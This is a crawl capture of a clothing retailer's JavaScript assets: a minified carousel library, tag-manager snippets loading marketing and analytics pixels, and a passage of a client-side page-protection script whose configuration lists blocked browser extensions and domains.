r=o.options.slidesToShow%2==0?1:0;t=Math.floor(o.options.slidesToShow/2),!0===o.options.infinite&&(e>=t&&e<=o.slideCount-1-t?o.$slides.slice(e-t+r,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(s=o.options.slidesToShow+e,i.slice(s-t+1+r,s+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?i.eq(i.length-1-o.options.slidesToShow).addClass("slick-center"):e===o.slideCount-1&&i.eq(o.options.slidesToShow).addClass("slick-center")),o.$slides.eq(e).addClass("slick-center")}else o.options.dynamicSlidesToShow&&o.setSlidesToShow(e),e>=0&&e<=o.slideCount-o.options.slidesToShow?o.$slides.slice(e,e+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=o.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(n=o.slideCount%o.options.slidesToShow,s=!0===o.options.infinite?o.options.slidesToShow+e:e,o.options.slidesToShow==o.options.slidesToScroll&&o.slideCount-e<o.options.slidesToShow?i.slice(s-(o.options.slidesToShow-n),s+n).addClass("slick-active").attr("aria-hidden","false"):i.slice(s,s+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==o.options.lazyLoad&&"anticipated"!==o.options.lazyLoad||o.lazyLoad()},t.prototype.setupInfinite=function(){var t,i,s,n=this;if(!0===n.options.fade&&(n.options.centerMode=!1),!0===n.options.infinite&&!1===n.options.fade&&(i=null,n.slideCount>n.options.slidesToShow)){for(s=!0===n.options.centerMode?n.options.slidesToShow+1:n.options.slidesToShow,t=n.slideCount;t>n.slideCount-s;t-=1)i=t-1,e(n.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i-n.slideCount).prependTo(n.$slideTrack).addClass("slick-cloned");for(t=0;t<s+n.slideCount;t+=1)i=t,e(n.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i+n.slideCount).appendTo(n.$slideTrack).addClass("slick-cloned");n.$slideTrack.find(".slick-cloned").find("[id]").each(function(){e(this).attr("id","")})}},t.prototype.interrupt=function(e){e||this.autoPlay(),this.interrupted=e},t.prototype.selectHandler=function(t){var i=this,s=e(t.target).is(".slick-slide")?e(t.target):e(t.target).parents(".slick-slide"),n=parseInt(s.attr("data-slick-index"));n||(n=0),i.slideCount<=i.options.slidesToShow?i.slideHandler(n,!1,!0):i.slideHandler(n)},t.prototype.slideHandler=function(e,t,i,s,n){var o,r,a,l,d,c,u=this;if(t=t||!1,s=s||!1,!(!0===u.animating&&!0===u.options.waitForAnimate||!0===u.options.fade&&u.currentSlide===e))if(!1===t&&u.asNavFor(e),o=e,d=u.getLeft(o),l=u.getLeft(u.currentSlide),u.currentLeft=null===u.swipeLeft?l:u.swipeLeft,!1===u.options.infinite&&!1===u.options.centerMode&&(e<0||e>u.getDotCount()*u.options.slidesToScroll))!1===u.options.fade&&(o=u.currentSlide,!0!==i&&u.slideCount>u.options.slidesToShow?u.animateSlide(l,function(){u.postSlide(o,s,n)}):u.postSlide(o,s,n));else if(!1===u.options.infinite&&!0===u.options.centerMode&&(e<0||e>u.slideCount-u.options.slidesToScroll))!1===u.options.fade&&(o=u.currentSlide,!0!==i&&u.slideCount>u.options.slidesToShow?u.animateSlide(l,function(){u.postSlide(o,s,n)}):u.postSlide(o,s,n));else{if(u.options.autoplay&&clearInterval(u.autoPlayTimer),r=o<0?u.slideCount%u.options.slidesToScroll!=0?u.slideCount-u.slideCount%u.options.slidesToScroll:u.slideCount+o:o>=u.slideCount?u.slideCount%u.options.slidesToScroll!=0?0:o-u.slideCount:o,u.animating=!0,u.$slider.trigger("beforeChange",[u,u.currentSlide,r]),a=u.currentSlide,u.currentSlide=r,u.setSlideClasses(u.currentSlide),u.options.asNavFor&&(c=(c=u.getNavTarget()).slick("getSlick")).slideCount<=c.options.slidesToShow&&c.setSlideClasses(u.currentSlide),u.updateDots(),u.updateArrows(),!0===u.options.fade)return!0!==i?(u.fadeSlideOut(a),u.fadeSlide(r,function(){u.postSlide(r,s,n)})):u.postSlide(r,s,n),void u.animateHeight();!0!==i&&u.slideCount>u.options.slidesToShow?u.animateSlide(d,function(){u.postSlide(r,s,n)}):u.postSlide(r,s,n)}},t.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>=e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},t.prototype.swipeDirection=function(){var e,t,i,s,n=this;return e=n.touchObject.startX-n.touchObject.curX,t=n.touchObject.startY-n.touchObject.curY,i=Math.atan2(t,e),(s=Math.round(180*i/Math.PI))<0&&(s=360-Math.abs(s)),s<=45&&s>=0?!1===n.options.rtl?"left":"right":s<=360&&s>=315?!1===n.options.rtl?"left":"right":s>=135&&s<=225?!1===n.options.rtl?"right":"left":!0===n.options.verticalSwiping?s>=35&&s<=135?"down":"up":"vertical"},t.prototype.swipeEnd=function(e){var t,i,s=this;if(s.dragging=!1,s.swiping=!1,s.scrolling)return s.scrolling=!1,!1;if(s.interrupted=!1,s.shouldClick=!(s.touchObject.swipeLength>10),void 0===s.touchObject.curX)return!1;if(!0===s.touchObject.edgeHit&&s.$slider.trigger("edge",[s,s.swipeDirection()]),s.touchObject.swipeLength>=s.touchObject.minSwipe){switch(i=s.swipeDirection()){case"left":case"down":t=s.options.swipeToSlide?s.checkNavigable(s.currentSlide+s.getSlideCount()):s.currentSlide+s.getSlideCount(),s.currentDirection=0;break;case"right":case"up":t=s.options.swipeToSlide?s.checkNavigable(s.currentSlide-s.getSlideCount()):s.currentSlide-s.getSlideCount(),s.currentDirection=1}"vertical"!=i&&(s.slideHandler(t),s.touchObject={},s.$slider.trigger("swipe",[s,i]))}else s.touchObject.startX!==s.touchObject.curX&&(s.slideHandler(s.currentSlide),s.touchObject={})},t.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},t.prototype.swipeMove=function(e){var t,i,s,n,o,r,a=this;return o=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!a.dragging||a.scrolling||o&&1!==o.length)&&(t=a.getLeft(a.currentSlide),a.touchObject.curX=void 0!==o?o[0].pageX:e.clientX,a.touchObject.curY=void 0!==o?o[0].pageY:e.clientY,a.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(a.touchObject.curX-a.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(a.touchObject.curY-a.touchObject.startY,2))),!a.options.verticalSwiping&&!a.swiping&&r>4?(a.scrolling=!0,!1):(!0===a.options.verticalSwiping&&(a.touchObject.swipeLength=r),i=a.swipeDirection(),void 0!==e.originalEvent&&a.touchObject.swipeLength>4&&(a.swiping=!0,e.preventDefault()),n=(!1===a.options.rtl?1:-1)*(a.touchObject.curX>a.touchObject.startX?1:-1),!0===a.options.verticalSwiping&&(n=a.touchObject.curY>a.touchObject.startY?1:-1),s=a.touchObject.swipeLength,a.touchObject.edgeHit=!1,!1===a.options.infinite&&(0===a.currentSlide&&"right"===i||a.currentSlide>=a.getDotCount()&&"left"===i)&&(s=a.touchObject.swipeLength*a.options.edgeFriction,a.touchObject.edgeHit=!0),!1===a.options.vertical?a.swipeLeft=t+s*n:a.swipeLeft=t+s*(a.$list.height()/a.listWidth)*n,!0===a.options.verticalSwiping&&(a.swipeLeft=t+s*n),!0!==a.options.fade&&!1!==a.options.touchMove&&(!0===a.animating?(a.swipeLeft=null,!1):void a.setCSS(a.swipeLeft))))},t.prototype.swipeStart=function(e){var t,i=this;if(i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow)return i.touchObject={},!1;void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==t?t.pageX:e.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==t?t.pageY:e.clientY,i.dragging=!0},t.prototype.unfilterSlides=t.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},t.prototype.unload=function(){var t=this;e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},t.prototype.unslick=function(e){var t=this;t.$slider.trigger("unslick",[t,e]),t.destroy()},t.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode?(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},t.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},t.prototype.visibility=function(){var e=this;e.options.autoplay&&(document[e.hidden]?e.interrupted=!0:e.interrupted=!1)},e.fn.slick=function(){var e,i,s=this,n=arguments[0],o=Array.prototype.slice.call(arguments,1),r=s.length;for(e=0;e<r;e++)if("object"==typeof n||void 0===n?s[e].slick=new t(s[e],n):i=s[e].slick[n].apply(s[e].slick,o),void 0!==i)return i;return s}});

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC04d8adfe64374298a90f90ab10fe2988-source.min.js
body_size: 47
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC04d8adfe64374298a90f90ab10fe2988-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC04d8adfe64374298a90f90ab10fe2988-source.min.js', "<img src=\"https://trkn.us/pixel/conv/ppt=24014;g=sitewide;gid=59187;ord=%5Buniqueid%5D\" alt=\"\" height=\"0\" width=\"0\" border=\"0\" />");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC8c60d52fb1d04f0cab6628f94029c01d-source.min.js
body_size: 168
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC8c60d52fb1d04f0cab6628f94029c01d-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC8c60d52fb1d04f0cab6628f94029c01d-source.min.js', "<script>\n    if(utag_data.page.type !== 'category' && utag_data.page.type !== 'product' && utag_data.page.type !== 'product set' && utag_data.page.type !== 'search' && utag_data.page.type !== 'basket' && utag_data.page.type !== 'checkout' && utag_data.page.type !== 'Homepage'){\n        (rtbhEvents = window.rtbhEvents || []).push({\n           eventType: 'placebo',\n        }, {\n            eventType: 'uid',\n            id: _satellite.getVar(\"User Customer Email Hash\") ? _satellite.getVar(\"User Customer Email Hash\") : 'unknown'\n        });\n    }\n</script>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC518213b3e7dd4488b6c17edad4437f2b-source.min.js
body_size: 165
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC518213b3e7dd4488b6c17edad4437f2b-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC518213b3e7dd4488b6c17edad4437f2b-source.min.js', "<script type=\"text/javascript\">\n  (function () {\n  // Get the query string\n  const query = window.location.search;\n\n  // Check if it contains ?cm_sp=PLP_\n  if (query.includes(\"?cm_sp=PLP_\") || query.includes(\"&cm_sp=PLP_\")) {\n         window._uxa = window._uxa || [];\n         window._uxa.push(['trackPageview', 'PLP Tile Clicked' ]);\n  }\n})();\n</script>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCc80f0975c5a64abcac216efaba8a35f2-source.min.js
body_size: 332
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCc80f0975c5a64abcac216efaba8a35f2-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCc80f0975c5a64abcac216efaba8a35f2-source.min.js', "\"category\"==utag_data.page.type?_satellite.setVar(\"fb_product\",utag_data.products):_satellite.setVar(\"fb_product\",utag_data.products[0].id);var formedID=\"ViewContent\",date=new Date,quadrant=0;date.getUTCMinutes()<15?quadrant=1:date.getUTCMinutes()<30?quadrant=2:date.getUTCMinutes()<45?quadrant=3:date.getUTCMinutes()<60&&(quadrant=4),formedID=formedID+utag_data.user.sfcc_customer_id+utag_data.products[0].sku+(date.getUTCDate()+date.getUTCHours()+quadrant),utag_data.global.tempeventID=formedID.toLowerCase(),fbq(\"track\",\"ViewContent\",{currency:utag_data.global.sfcc_currency,value:utag_data.products[0].unit_price,content_type:\"product\",content_category:utag_data.page.category,content_name:utag_data.page.name,content_ids:_satellite.getVar(\"fb_product\"),campaign_site:utag_data.global.campaign_site,campaign_source:utag_data.global.campaign_source,utm_source:_satellite.getVar(\"Facebook - UTM_Source\")},{eventID:_satellite.getVar(\"SHA-256-eventID\")});");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCa4e7414d039d4953bde1c463d04e7ced-source.min.js
body_size: 634
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCa4e7414d039d4953bde1c463d04e7ced-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCa4e7414d039d4953bde1c463d04e7ced-source.min.js', "(()=>{const e=e=>{if(null==e)return 0;if(\"number\"==typeof e)return Number.isFinite(e)?e:0;const t=String(e).replace(/,/g,\"\").replace(/[^\\d.\\-]/g,\"\"),r=Number(t);return Number.isFinite(r)?r:0},t=e=>{const t={};if(!e||\"object\"!=typeof e)return t;if(t.page_type=null!=e.type?String(e.type):\"unknown\",null!=e.name&&(t.page_name=String(e.name)),null!=e.category&&(t.page_category=String(e.category)),null!=e.responsive_design_type&&(t.page_responsive_design_type=String(e.responsive_design_type)),null!=e.sort&&(t.page_sort=String(e.sort)),null!=e.filters)try{t.page_filters=JSON.stringify(e.filters).slice(0,1e3)}catch(e){}if(null!=e.page_number){const r=Number(e.page_number);Number.isFinite(r)&&(t.page_number=r)}if(null!=e.search_term&&(t.page_search_term=String(e.search_term)),null!=e.search_results){const r=Number(e.search_results);Number.isFinite(r)&&(t.page_search_results=r)}return t},r=t=>{const r=Array.isArray(t)?t:[];let n=0,a=0;for(const t of r){const r=e(t?.quantity),i=e(t?.unit_price);r>0&&i>=0&&(n+=r,a+=r*i)}return{bag_item_count:n,bag_value:Number(a.toFixed(2))}};try{if(\"object\"!=typeof utag_data||!utag_data)return;if(!window.exponea||\"function\"!=typeof exponea.track)return;const e=utag_data.page||{},n=null!=e.category?String(e.category):\"\",a=n.split(\"-\"),i=a[0]||\"\",u=a[2]?a[1]+\" \"+a[2]:\"\",g=t(e),{bag_item_count:o,bag_value:s}=r(utag_data.bag);exponea.track(\"view category\",{category:n,category_level_1:i,category_level_2:u,...g,bag_item_count:o,bag_value:s})}catch(e){console.warn(\"[CT ViewCategory] enrichment error:\",e)}})();");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC46e6cebc49a542d3a4ccccaa23906281-source.min.js
body_size: 206
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC46e6cebc49a542d3a4ccccaa23906281-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC46e6cebc49a542d3a4ccccaa23906281-source.min.js', "<script>\n(function (w,d,dn,t){w[dn]=w[dn]||[];w[dn].push({eventType:'init',value:t,dc:'us'});\nvar f=d.getElementsByTagName('script')[0],c=d.createElement('script');c.async=true;\nc.src='https://tags.creativecdn.com/mQ7Ijcxy74mpCe7kXYe8.js';\nf.parentNode.insertBefore(c,f);})(window,document,'rtbhEvents','mQ7Ijcxy74mpCe7kXYe8');\n  console.log(\"test main\");\n  //v2\n</script>\n");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCe42dacdbd3614e148934e6e474ca52a7-source.min.js
body_size: 107
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCe42dacdbd3614e148934e6e474ca52a7-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCe42dacdbd3614e148934e6e474ca52a7-source.min.js', "<script>\n    (rtbhEvents = window.rtbhEvents || []).push(\n    {\n    eventType: 'category',\n    categoryId: utag_data.page.category\n    },\n    {\n    eventType: 'uid',\n    id: _satellite.getVar(\"User Customer Email Hash\") ? _satellite.getVar(\"User Customer Email Hash\"):'unknown'\n    });\n</script>\n    ");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC299e5796f0fe4268b04405cbf6cbd229-source.min.js
body_size: 389
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC299e5796f0fe4268b04405cbf6cbd229-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC299e5796f0fe4268b04405cbf6cbd229-source.min.js', "<!-- Google Tag Manager -->\n<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\nnew Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\nj=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n})(window,document,'script','dataLayer','GTM-MNR7C8V8');</script>\n<!-- End Google Tag Manager -->\n\n<!-- Google Tag Manager (noscript) -->\n<script>\n  \n  let noscript = document.createElement('noscript');\n  noscript.innerHTMl = '<iframe src=\"https://www.googletagmanager.com/ns.html?id=GTM-MNR7C8V8\" height=\"0\" width=\"0\" style=\"display:none;visibility:hidden\"></iframe>'\n  \n  document.body.insertAdjacentElement('afterbegin', noscript);\n</script>\n<!-- End Google Tag Manager (noscript) -->");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC8d52498152454561b83fd6099179ce5c-source.min.js
body_size: 114
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC8d52498152454561b83fd6099179ce5c-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC8d52498152454561b83fd6099179ce5c-source.min.js', "<script async type=\"text/javascript\" src=\"https://jimbm.charlestyrwhitt.com/providers/atLabel/load\" onError=\"var fallbackScript = document.createElement('script'); fallbackScript.src='https://cdn.attn.tv/charlest/dtag.js'; document.head.appendChild(fallbackScript);\"></script>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC9b4c54c04f00408a8db3a7368bb26fa6-source.min.js
body_size: 52
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC9b4c54c04f00408a8db3a7368bb26fa6-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC9b4c54c04f00408a8db3a7368bb26fa6-source.min.js', "$(document).on(\"click\",\".product-tile-dot\",(function(){console.log(\"SDC\"),_satellite.track(\"shoppable_dot_click\",{link_name:\"shoppable_dot_click\"})}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC3f512612f820478ea6260d4f94027391-source.min.js
body_size: 111
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC3f512612f820478ea6260d4f94027391-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC3f512612f820478ea6260d4f94027391-source.min.js', "!utag_data.products||\"product\"!=utag_data.page.type&&\"product set\"!=utag_data.page.type||\"UK\"!=utag_data.global.sfcc_country||ttq.track(\"ViewContent\",{value:utag_data.products[0].unit_price,currency:utag_data.global.sfcc_currency,contents:[{content_id:utag_data.products[0].id,content_type:\"product\",content_name:utag_data.products[0].name}]});");

--- FILE ---
content_type: application/javascript
request_url: https://d19amk6j1j07mw.cloudfront.net/c66cdcf8.js
body_size: 78048
content:
setTimeout(function(){function e(){try{var V,e,B,n,M,x,s,a,A,p,t,y,k,j,v,r,w,Z,_,i,c,Y,l,G,P,R,H,F,z,E,L,S,N,D,I,J,C,U,O=window,o=1768218894;function m(e){var o=k.getItem("__blka_debug");if(o){try{o=JSON.parse(o)}catch(e){o=null}o&&(this.orgConfig=JSON.parse(JSON.stringify(e)),Z(e,o))}this.config=e,this.xps="_blkp_xps"}O.__blka__init__8AKB__?O.localStorage.setItem("__blka__build",o):o<(V=+O.localStorage.getItem("__blka__build"))?(e=document.createElement("script"),B=document.getElementsByTagName("script")[0],e.async=1,e.src="https://d19amk6j1j07mw.cloudfront.net/c66cdcf8.js?_="+V,B.parentNode.insertBefore(e,B)):(O.__blka__init__8AKB__=!0,n=O.performance&&performance.now?function(){return performance.now()}:function(){return(new Date).getTime()},M=document.currentScript||document.querySelector('script[src="https://d19amk6j1j07mw.cloudfront.net/c66cdcf8.js"]'),(x={siteId:329,myScript:"c66cdcf8",XDomainStorage:!1,XDomain:"https://danv01ao0kdr2.cloudfront.net",XDomainPath:"/danv01ao0kdr.html",payload:!1,payloadDomain:"",payloadPath:"",reportDomain:"https://portal.brandlock.io",version:4,build:1768218894,sessionTimeout:30,delay:0,debug:!0,readyState:document.readyState,shield:{apply:!0,rule:90,cache:!0,ga:{active:!1,cat:"BrandlockShield",ga4_cat:"BrandlockShopperType",all:!1},bot:{active:!1,tolerance_desktop:0,tolerance_mobile:0},engage:{active:!1,pause:!1,ab:!1},c:!1,lazy:!0},observe:{elements:{active:!1,list:{a:!1,iframe:!1,script:!1,object:!1,embed:!1,form:!1,img:!1},rules:{apply:!1,black:"",white:"",cache:!0}},ajax:{active:!1,scan:{active:!1,list:""},rules:{apply:!1,black:"",white:"",cache:!0}},html:{active:!1,list:{innerHTML:!1,write:!1,writeln:!1},rules:{apply:!1,black:"",white:"",cache:!0}},manipulators:{active:!1,list:{before:!1,after:!1,append:!1,appendChild:!1,replace:!1,replaceChild:!1,replaceWith:!1,insertBefore:!1},rules:{apply:!1,black:"",white:"",cache:!0}},mutation:{active:!0,delay:5e3,mobileDelay:5e3,observables:["div","span","p","section","span","iframe","script","form","img","article"],rules:{apply:!1,black:"",white:"",cache:!0}},scriptsBefore:!0,iframesBefore:!0,shadowBefore:{active:!0,delay:2e3},selectors:{active:!0,delay:2e3}},conversion:-1<location.href.indexOf("/COBilling-Continue"),nonce:Math.random().toString(36).substring(7),rules:{black:"chrome-extension://fgddmllnllkalaagkghckoinaemmogpe chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://nffaoalbilbmmfgbnbgppjihopabppdk .netfree.link .netfree.link .netfree.link .netfree.link .netfree.link .netfree.link .netfree.link .netfree.link chrome-extension://ccbpbkebodcjkknkfkpmfeciinhidaeh chrome-extension://ccbpbkebodcjkknkfkpmfeciinhidaeh chrome-extension://lgblnfidahcdcjddiepkckcfdhpknnjh chrome-extension://lgblnfidahcdcjddiepkckcfdhpknnjh chrome-extension://lgblnfidahcdcjddiepkckcfdhpknnjh chrome-extension://lgblnfidahcdcjddiepkckcfdhpknnjh chrome-extension://lgblnfidahcdcjddiepkckcfdhpknnjh chrome-extension://lgblnfidahcdcjddiepkckcfdhpknnjh chrome-extension://caiblelclndcckfafdaggpephhgfpoip chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb .kqzyfj.com chrome-extension://oedggboaecbkcpnmkmdglidmfblggplg chrome-extension://kiodaajmphnkcajieajajinghpejdjai chrome-extension://kiodaajmphnkcajieajajinghpejdjai .infird.com chrome-extension://jffbochibkahlbbmanpmndnhmeliecah chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://lghjfnfolmcikomdjmoiemllfnlmmoko .duertry.com chrome-extension://encjcldcleologanpbgkamcifbelfjam chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://mbckjcfnjmoiinpgddefodcighgikkgn chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh 